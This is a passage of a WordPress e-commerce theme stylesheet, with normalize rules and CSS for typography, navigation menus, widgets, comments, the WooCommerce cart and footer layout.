figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: 0.67em 0
}

mark {
    color: #2d2d2d
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -0.5em
}

sub {
    bottom: -0.25em
}

img {
    border: 0;
    max-width: 100%;
    height: auto;
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre,
code {
    background: #eee;
    line-height: 1.6;
    margin-bottom: 1.5em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
    word-wrap: break-word;
    display: block;
    font-family: monospace;
    white-space: pre;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal;
    max-width: 100%;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

table,
th,
td {
    border: 1px solid #eee;
    border-right: 0;
    border-left: 0;
    border-top: 0;
}

table>thead>tr>th {
    font-weight: 600;
}

caption,
th,
td {
    font-weight: normal;
    padding: 15px 20px;
    text-align: left;
}

blockquote {
    position: relative;
    margin: 50px 0;
    font-weight: bold;
    border-top: 2px dashed #e0e0e0;
    display: block;
    border-bottom: 1px dashed #e0e0e0;
    padding: 8px 65px;
    text-align: center;
    line-height: 1.6em;
    font-size: 1.1em;
    border-left: none;
    border-right: none;
}

blockquote:before {
    content: "\201C";
    position: absolute;
    left: 0;
    top: 43px;
    font-size: 75px;
    color: #e0e0e0;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: initial;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
    background: #fff;
    color: #2d2d2d;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    line-height: 22px;
}

.wrapper {
    margin: 0 auto;
    width: 1200px;
}

.float-right {
    float: right;
}

a {
    color: #07afd4;
    text-decoration: none;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

p {
    margin: 0 0 16px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 700;
    line-height: 1;
    margin: 0 0 16px;
}

h1 {
    font-size: 28px;
}

h2 {
    font-size: 24px;
}

h3 {
    font-size: 18px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 15px;
}

h6 {
    font-size: 14px;
}

ul {
    margin: 0;
    padding: 0;
}

figure {
    margin: 0;
}

/*font family*/
.main-navigation li,
.site-title,
.site-title a,
.site-description,
.site-description a,
.slide-title,
.comment-reply-title,
.comments-title,
.comment-form .form-submit input,
.read-more,
.slicknav_nav li a,
.widget-title,
.page-header .page-title,
.single .entry-header .entry-title,
h1,
h1 a,
h2,
h2 a,
h3,
h3 a,
h4,
h4 a,
h5,
h5 a,
h6,
h6 a {
    font-family: "Oswald", sans-serif;
    font-weight: 400;
    line-height: 1.1;
}

/* Large desktop */
@media (max-width: 1229px) {
    * {
        box-sizing: border-box;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
    }

    a[href^=tel] {
        /* css */
        color: inherit;
        text-decoration: inherit;
        font-size: inherit;
        font-style: inherit;
        font-weight: inherit;
    }

    .wrapper {
        width: 980px;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px) {
    .wrapper {
        padding: 0 5px;
        width: 96%;
    }
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.main-navigation li {
    border-image: none;
    display: inline-block;
    float: left;
    font-size: 14px;
    position: relative;
}

.main-navigation a {
    display: block;
    text-decoration: none;
}

.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 85%;
    z-index: 99;
    background: #fff;
    display: none;
    opacity: 0;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.main-navigation ul ul ul {
    top: -15%;
    left: 100%;
}

.main-navigation ul ul a {
    width: 250px;
}

@media screen and (min-width:993px) {
    .main-navigation ul li:hover>ul {
        left: auto;
        display: block;
        opacity: 1;
        top: 100%;
        animation: fade 0.5s;
    }

    .main-navigation ul li:focus-within>ul {
        left: auto;
        display: block;
        opacity: 1;
        top: 100%;
        animation: fade 0.5s;
    }
}

@keyframes fade {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.main-navigation ul ul li:hover>ul {
    left: 100%;
    top: 0;
}

.main-navigation ul ul li:focus-within>ul {
    left: 100%;
    top: 0;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear {
    clear: both;
}

.clearfix:after,
.clearfix:before {
    display: table;
    content: ""
}

.clearfix:after {
    clear: both
}

.clearfix {
    *zoom: 1
}

* {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

.widget:after {
    display: table;
    content: '';
    clear: both;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
    color: #2d2d2d;
}

/* Search widget. */
.widget_search .search-submit {
    display: none;
}

.widget_search {
    position: relative;
    width: 100%;
}

/*tagcloud*/
.tagcloud a {
    display: inline-block;
    font-size: 13px !important;
    margin-bottom: 8px;
    margin-right: 4px;
    padding: 5px;
}

/*** CALENDER ***/
.calendar_wrap #wp-calendar {
    width: 100%;
}

.calendar_wrap #wp-calendar caption {
    font-size: 13px;
    font-weight: 700;
    padding: 15px 0;
    text-align: center;
    text-transform: uppercase;
}

.calendar_wrap table,
.calendar_wrap th,
.calendar_wrap td,
.calendar_wrap tr {
    border: 1px solid rgba(0, 0, 0, 0.03);
    border-collapse: collapse;
    padding: 3px;
}

.calendar_wrap #wp-calendar th,
.calendar_wrap #wp-calendar td {
    border: 1px solid rgba(0, 0, 0, 0.03);
    text-align: center;
}

.calendar_wrap th {
    background: rgba(0, 0, 0, 0.03);
    line-height: 20px;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}

.calendar_wrap #wp-calendar #today,
.calendar_wrap #wp-calendar #today a {
    color: #fff;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry {
    margin: 0 0 3em;
}

.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-reply-title,
.comments-title {
    border-bottom: 1px solid #d9d9d9;
    font-size: 16px;
    font-weight: 500;
    line-height: 48px;
    margin-bottom: 15px;
    position: relative;
    text-transform: uppercase;
}

.comment-form input {
    border: 1px solid #d9d9d9;
    color: #b8b8b8;
    font-size: 14px;
    padding: 10px;
    width: 100%;
}

.comment-form input[type="checkbox"],
.comment-form input[type="radio"] {
    width: auto;
    margin-right: 10px
}

.comment-form-author input,
.comment-form-email input {
    float: left;
    margin: 0 0 16px;
}

.comment-form-author input {
    margin: 0 29px 16px 0;
}

.comment-form-url input {
    clear: both;
}

.comment-form textarea {
    width: 100%;
    display: block;
    border: 1px solid #d9d9d9;
    resize: none;
    color: #b8b8b8;
    font-size: 14px;
    padding: 10px;
}

.comment-form .form-submit input,
.read-more {
    color: #fff;
    font-size: 13px;
    text-align: center;
    text-transform: uppercase;
    line-height: 26px;
    padding: 4px 10px;
    width: auto;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
}

.comment-form .form-submit input:hover,
.read-more:hover,
.read-more:focus {
    background-color: #fff;
}

.comment-list {
    margin: 0 0 20px 0;
}

.comment-list ul,
.comment-list ol {
    padding-left: 20px;
}

.comment-list>li,
.comment-list .children>li {
    list-style: none;
    color: #2d2d2d;
    font-size: 13px;
    list-style-type: none;
    clear: both;
}

.comments-area .comment-list .comment-body {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ddd;
}

.comments-area .comment-list .reply {
    text-align: right;
}

.comments-area .comment-list .reply a {
    border: 1px solid #ddd;
    padding: 5px 15px;
}

.comment-author img {
    float: left;
    margin: 0 20px 0 0;
    border-radius: 50%;
}

.comment-list .fn {
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    color: #2d2d2d;
}

.comment-list .fa.fa-clock-o {
    font-size: 14px;
    margin-right: 3px;
}

.bypostauthor {
    display: block;
}

@media screen and (max-width:679px) {

    .comment-form input,
    .comment-form-url input,
    .comment-form textarea {
        width: 100%;
    }
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
    color: #aaa;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding: 2px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*------------------------------------------------------*\
    #Custom CSS
\*--------------------------------------------------------*/

/*-----------------*\
    #HEADER
\*-----------------*/
/*header video */
.wrapper.header-image-wrap {
    text-align: center;
}

div.wp-custom-header {
    position: relative;
}

iframe#wp-custom-header-video,
video#wp-custom-header-video {
    max-width: 100%;
}

.wp-custom-header-video-button {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 62px;
    height: 50px;
    font: 0/0 a;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    background: #fafafa;
    border: 1px solid #ddd;
}

div#wp-custom-header:hover .wp-custom-header-video-button {
    visibility: visible;
    opacity: 1;
}

.wp-custom-header-video-button:before {
    content: '\f04c';
    display: block;
    font-family: FontAwesome;
    font-size: 20px;
}

.wp-custom-header-video-button.wp-custom-header-video-pause:before {
    content: '\f04b';
}

/***** Top Header *****/
/*top header css goes here*/
.top-header-wrapper {
    border-bottom: 1px solid #eee;
    padding: 0;
    line-height: 1;
}

.top-header-wrapper a {
    color: #2d2d2d;
}

.header-left {
    float: left;
    margin-top: 7px;
}

.header-right {
    text-align: right;
}

.top-header-wrapper .icon-box,
.at-first-level-nav ul li {
    display: inline-block;
    padding: 0 10px;
    vertical-align: middle;
    border-left: 1px solid #e2e2e4;
    font-size: 13px;
    font-weight: 400;
}

.header-left .icon-box:first-child,
.header-right .icon-box:first-child,
.header-left .at-first-level-nav ul li:first-child {
    border-left: none;
    padding-left: 0;
}

.header-right .icon-box:last-child,
.header-left .at-first-level-nav ul li:last-child {
    padding-right: 0;
    border-left: medium none;
}

.top-header-wrapper .icon-box .icon,
.top-header-wrapper .icon-box .icon-details {
    display: inline-block;
}

a.my-account {
    padding: 10px 12px;
    display: inline-block;
}

a.my-account:hover,
a.my-account:focus {
    background: #fff;
}

/*used in header and footer nav*/
.at-first-level-nav ul {
    margin: 0;
    padding: 0;
}

.at-first-level-nav ul li {
    list-style: outside none none;
}

.at-display-inline-block {
    display: inline-block;
}

/***** SOCIALS *****/
.socials {
    display: inline-block;
}

/*responsive to header*/
/* Large desktop */
@media (max-width: 1229px) {

    .header-left,
    .header-right {
        float: none;
        text-align: center;
        line-height: 1.6;
    }

    .top-header-wrapper .icon-box,
    .at-first-level-nav ul li {
        border: none;
    }
}

/***** Main Header *****/
/***** Logo*****/
.site-logo>a {
    display: inline-block;
    max-width: 100%;
    margin-right: 20px;
    color: #2d2d2d;
}

.site-title {
    float: none;
    font-size: 28px;
    margin: 0;
    line-height: 1.3;
}

.site-title:hover,
.site-title a:hover,
.site-title a:focus {
    color: #2d2d2d;
}

.site-description {
    color: #2d2d2d;
    font-size: 14px;
    line-height: 1;
    padding: 0;
    margin: 0;
}

/*cart wrapper*/
.cart-section {
    float: right;
    margin: 0;
    padding: 0;
}

.yith-wcwl-wrapper,
.wc-cart-wrapper {
    float: left;
    margin-left: 15px;
    text-align: center;
    display: block;
    position: relative;
    padding: 8px 15px;
}

.wc-cart-widget-wrapper p,
.wc-cart-widget-wrapper span {
    color: #2d2d2d;
}

.at-wc-icon,
.at-wc-icon:hover {
    font-size: 15px;
    color: #fff;
}

.cart-section i {
    padding-right: 5px;
}

/*Header-cart-hover*/
.site-header .widget_shopping_cart {
    background: #FEFEFE;
    border: 1px solid #fafafa;
    box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.07);
    opacity: 0;
    padding: 15px;
    position: absolute;
    right: 0;
    top: 127%;
    visibility: hidden;
    width: 260px;
    z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.site-header .widget_shopping_cart:before {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    content: "";
    position: absolute;
    right: 0;
    top: -10px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.site-header .wc-cart-wrapper:hover .widget_shopping_cart {
    opacity: 1;
    visibility: visible;
    top: 112%;
}

.site-header .wc-cart-wrapper:focus-within .widget_shopping_cart {
    opacity: 1;
    visibility: visible;
    top: 112%;
}

.woocommerce.widget_shopping_cart .cart_list li {
    border-bottom: 1px solid #ddd;
    margin: 10px 0;
    padding-left: 0;
    padding-right: 32px;
}

.widget.woocommerce .product_list_widget li:last-child {
    border-bottom: none;
}

.woocommerce.widget_shopping_cart .cart_list li img {
    float: left;
    height: auto;
    margin-right: 8px;
    width: 45px;
}

.woocommerce.widget_shopping_cart .cart_list li a.remove {
    left: auto;
    position: absolute;
    right: 0;
}

.woocommerce.widget_shopping_cart .cart_list li a {
    color: #2d2d2d;
}

.woocommerce.widget_shopping_cart .total {
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.woocommerce .widget_shopping_cart_content .buttons {
    margin: 0;
}

.woocommerce .widget_shopping_cart_content .buttons a.button {
    display: inline-block;
    margin: 20px 0 0 3%;
    text-align: center;
    width: 45%;
    color: #fff;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

/***** logo options*****/
/*right-logo-left-ads*/
.right-logo-left-ads .site-logo {
    float: right;
    text-align: right;
}

.right-logo-left-ads .header-ads-adv-search,
.right-logo-left-ads .cart-section {
    float: left;
    text-align: left;
}

/*center-logo-below-ads*/
.center-logo-below-ads .site-logo {
    float: none;
    text-align: center;
    width: 100%;
    margin-bottom: 10px;
}

.center-logo-below-ads .center-wrapper {
    width: 100%;
    max-width: 885px;
    text-align: center;
}

.center-logo-below-ads .center-wrapper .float-right {
    float: none;
}

.center-logo-below-ads .center-wrapper .header-ads-adv-search {
    max-width: 100%;
}

/*MENU*/
.header-wrapper {
    padding: 20px 0;
}

.slicknav_nav,
.responsive-slick-menu {
    display: none;
}

.navigation-wrapper {
    padding-top: 20px;
}

.header-wrapper .center-wrapper-mx-width {
    padding-top: 25px;
    width: auto;
}

.header-wrapper #site-navigation {
    min-height: 50px;
    position: relative;
    display: block;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    -webkit-box-shadow: 0 17px 11px -21px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0 17px 11px -21px rgba(0, 0, 0, 0.75);
    box-shadow: 0 17px 11px -21px rgba(0, 0, 0, 0.75);
    background: #fff;
}

.header-wrapper .header-main-menu .menu {
    position: relative;
}

#menu-primary-menu {
    margin-left: -15px;
}

.header-wrapper .menu li a {
    color: #2d2d2d;
    display: block;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: normal;
    padding: 20px 15px;
    position: relative;
    text-transform: uppercase;
}

.header-wrapper .menu li .sub-menu .at-menu-desc,
.header-wrapper .menu li .at-menu-desc {
    position: absolute;
    line-height: 1;
    text-align: center;
    color: #fff;
    padding: 5px;
    font-size: 12px;
    text-transform: capitalize;
    font-weight: normal;
    letter-spacing: 0.4px;
    font-family: 'Open Sans', sans-serif;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);

}




@media (min-width:992px) {
    .header-wrapper .menu li .at-menu-desc {

        top: -20px;
        right: 0;
        padding: 6px 8px;
        font-size: 13px;
        transform: none;
    }

    .header-wrapper .menu li .at-menu-desc:after {
        width: 0;
        height: 0;
        border-left: 5px solid transparent;
        border-right: 5px solid transparent;
        border-top: 5px solid;
        position: absolute;
        bottom: -4px;
        right: 0;
        left: 0;
        content: '';
        margin: 0 auto;

    }

    .header-wrapper .menu li .sub-menu .at-menu-desc:after {
        display: none;
    }
}

.main-navigation ul li .angle-down {
    position: absolute;
    right: 0;
    top: 0;
    height: 58px;
    width: 10px;
    line-height: 62px;
}

.main-navigation ul#menu-primary-menu li .angle-down {
    top: 50%;
    height: auto;
    line-height: normal;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*** SUB-MENU ***/
.header-wrapper .main-navigation ul ul.sub-menu li {
    float: none;
    border: none;
    margin-left: 0;
}

.header-wrapper .main-navigation ul ul.sub-menu li {
    border-bottom: 1px solid #dedede;
}

.header-wrapper .main-navigation ul ul.sub-menu li:last-child {
    border-bottom: none;
}

.header-wrapper ul.sub-menu li a {
    font-size: 14px;
    line-height: normal;
    padding: 10px;
}

.header-wrapper .acmethemes-nav {
    float: left;
}

.online-shop-enable-special-menu .acmethemes-nav {
    float: right;
    width: calc(100% - 255px);
}

/*categories*/
.special-menu {
    background: #2d2d2d;
    color: #fff !important;
    width: 225px;
}

.special-sub-menu {
    width: 225px;
}

.main-navigation ul.special-menu-wrapper ul.special-sub-menu a {
    width: 225px;
}

.special-menu .toggle {
    line-height: normal;
    padding-right: 15px;
}

.main-navigation ul.special-menu-wrapper>li.menu-item-has-children>.angle-down {
    color: #fff;
    z-index: 1;
}

.main-navigation ul.special-menu-wrapper>li.menu-item-has-children .angle-down {
    position: relative;
    float: right;
    height: auto;
    line-height: 56px;
    top: 0;
    width: 25px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
    right: 10px;
}

.main-navigation ul.special-menu-wrapper>li.menu-item-has-children>ul>li .angle-down {
    line-height: 40px;
}

/*search and logo width*/
.site-logo {
    width: 22%;
    float: left;
    position: relative;
}

.header-ads-adv-search {
    width: 730px;
    max-width: 61%
}

.advance-product-search {
    position: relative;
    width: 70%;
    float: right;
}

.advance-product-search .select_products {
    display: inline-block;
    min-width: 180px;
    padding: 5px 10px;
    height: 40px;
    font-size: 14px;
    width: 205px;
    vertical-align: top;
    border: 1px solid #e7e7e7;
    border-right: none;
    color: #2d2d2d;
    background: #f8f8f8;
}

.advance-product-search .select2.select2-container.select2-container--default {
    vertical-align: top;
}

.advance-product-search .search-field {
    display: inline-block;
    padding: 0 10px;
    height: 38px;
    width: calc(100% - 232px);
    line-height: 40px;
    background: #fff;
    border-color: #e7e7e7;
    border-radius: 0;
    box-shadow: none;
    font-size: 13px;
    font-weight: 300;
    color: #aaa;
    border: 1px solid #ddd;
}

.advance-product-search .searchsubmit {
    position: absolute;
    right: -2px;
    float: left;
    font-size: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: transparent;
    border: none;
    top: 0;
    bottom: 0;
}

/*menu right*/
.header-main-menu.wrapper {
    position: relative;
}

.at-menu-right-wrapper {
    float: right;
    display: block;
    font-weight: normal;
    letter-spacing: 0.4px;
    line-height: 48px;
}

.menu-right-text {
    color: #2d2d2d;
}

.menu-right-highlight-text {
    position: absolute;
    top: -20px;
    right: 0;
    line-height: 1;
    text-align: center;
    color: #fff;
    padding: 6px 8px;
    font-size: 13px;
    text-transform: capitalize;
    display: block;
}

.menu-right-highlight-text:after {
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid;
    position: absolute;
    bottom: -4px;
    right: 0;
    left: 0;
    content: '';
    margin: 0 auto;
}

/* Large desktop */
@media (max-width: 1229px) {

    /*** HEADER ***/
    .site-logo {
        float: none;
        text-align: center;
        width: 100%;
    }

    .site-logo>a {
        padding-top: 12px;
    }

    .header-wrapper .menu li>a>a {
        float: left;
        padding: 0;
    }

    /*center-logo-below-ads*/
    .center-wrapper-mx-width {
        width: 100%;
        max-width: 90%;
        text-align: center;
    }

    .float-right {
        float: none;
    }

    .center-wrapper-mx-width .center-wrapper {
        width: 100%;
        max-width: 885px;
        text-align: center;
    }

    .center-wrapper-mx-width .float-right {
        float: none;
    }

    .center-wrapper-mx-width .header-ads-adv-search {
        max-width: 100%;
    }

    .right-logo-left-ads .site-logo {
        float: none;
        text-align: center;
    }

    .right-logo-left-ads .cart-section {
        float: right;
        text-align: center;
    }

    .right-logo-left-ads .advance-product-search .searchsubmit {
        right: 28px;
    }
}

/* Portrait tablet to landscape and desktop */
@media screen and (max-width:992px) {

    /*** HEADER ***/
    .header-wrapper .header-main-menu .menu {
        position: absolute;
    }

    .header-main-menu {
        height: 58px;
    }

    .header-wrapper .menu li>a {
        padding: 18px 10px;
    }

    .slicknav_nav,
    .responsive-slick-menu {
        display: block;
    }

    .online-shop-enable-sticky-menu .responsive-slick-menu {
        max-height: 300px;
        overflow-y: scroll;
    }

    .header-wrapper .header-main-menu .menu {
        display: none;
    }

    .header-wrapper .header-main-menu .menu.special-menu-wrapper {
        display: block;
    }

    .slicknav_btn::before {
        background: #fff;
        box-shadow: 0 6px 0 0 #fff, 0 12px 0 0 #fff;
        content: "";
        height: 3px;
        left: 0;
        position: absolute;
        top: 12px;
        width: 22px;
        margin: 0 auto;
        right: 0;
    }

    .slicknav_btn {
        background-position: center center;
        border: 1px solid #fff;
        border-radius: 4px;
        color: transparent;
        cursor: pointer;
        float: right;
        font: 0/0 a;
        height: 40px;
        right: 2%;
        position: absolute;
        text-decoration: none;
        text-shadow: none;
        top: 8px;
        width: 40px;
        padding: 10px;
        display: block;
        text-align: center;
    }

    .slicknav_nav li {
        border-top: 1px solid #2d2d2d;
        display: table;
        float: none;
        position: relative;
        width: 100%;
        margin-left: 0px;
    }

    .slicknav_menu .slicknav_arrow {
        float: right;
        font-size: 36px;
        padding-right: 10px;
    }

    .slicknav_nav>li {
        padding: 0 12px;
    }

    .slicknav_nav li a {
        display: inline-block;
        font-size: 14px;
        font-weight: 300;
        line-height: 30px;
        text-transform: uppercase;
    }

    .main-navigation .slicknav_nav ul {
        box-shadow: none;
        padding-left: 0;
        visibility: visible;
        display: block;
        opacity: 1;
    }

    .header-wrapper .menu>li:not(:first-child) {
        margin-left: 0;
    }

    .header-wrapper .main-navigation .slicknav_nav ul.sub-menu li {
        border-top: 1px solid #2d2d2d;
        height: 32px;
        padding-top: 4px;
        border-bottom: none;
    }

    .header-wrapper .main-navigation ul ul.sub-menu li:hover>a {
        background: none;
    }

    .header-wrapper .main-navigation ul ul.sub-menu li:focus-within>a {
        background: none;
    }

    .header-wrapper .main-navigation .slicknav_nav ul.sub-menu {
        left: 0;
        position: relative;
        top: 0;
        width: 100%;
    }

    .header-wrapper .slicknav_item.slicknav_row {
        width: 100%;
    }

    .at-menu-right-wrapper {
        position: relative;
        margin-right: 45px;
    }

    .advance-product-search .searchsubmit {
        right: 18px;
    }

    .header-wrapper .menu li>a.slicknav_item {
        padding: 0;
    }

    .header-wrapper .menu li>a.slicknav_item a {
        padding: 18px 10px;
    }
}

/* Landscape phone to portrait tablet */
@media screen and (max-width:767px) {

    /*** HEADER ***/
    .center-wrapper-mx-width {
        max-width: 100%;
    }

    .center-wrapper-mx-width .header-ads-adv-search,
    .center-wrapper-mx-width .cart-section {
        width: 100%;
        float: none;
        display: inline-block;
    }

    .yith-wcwl-wrapper,
    .wc-cart-wrapper {
        float: none;
        margin: 19px 0;
        display: inline-block;
    }

    .advance-product-search {
        width: 70%;
        float: none;
        margin: 0 auto;
    }

    .advance-product-search .select_products {
        width: 35%;
        min-width: 30px;
    }

    .advance-product-search .search-field {
        width: 54%;
    }

    .at-menu-right-wrapper {
        display: none;
    }

    .center-logo-below-ads .cart-section {
        float: none;
    }
}

/* Landscape phone to portrait tablet */
@media screen and (max-width:640px) {
    .advance-product-search {
        width: 98%;
    }
}

/*-----------------*\
    #FOOTER
\*-----------------*/
/*** COMMON FOOTER CSS ***/
.footer-wrapper {
    background: #272823;
    color: #fff;
}

.footer-wrapper .wpcf7-form .wpcf7-form-control,
.footer-wrapper input:not([type="submit"]) {
    background: transparent;
}

.footer-columns {
    margin-left: -10px;
    margin-right: -10px;
}

.footer-columns .footer-sidebar {
    padding-left: 20px;
    padding-right: 20px;
}

.footer-copyright {
    color: #ababab;
}

.footer-copyright {
    background: #161614;
    margin-top: -1px;
}

.footer-wrapper .widget-title {
    color: #fff;
}

.footer-wrapper a,
.footer-copyright a {
    color: #fff;
}

#footer-top,
#footer-bottom,
.footer-wrapper .footer-copyright {
    padding: 30px 0;
}

.footer-wrapper li {
    list-style-type: none;
}

.footer-copyright>p {
    color: #fff !important;
}

.site-info-left {
    width: 70%;
    float: left;
}

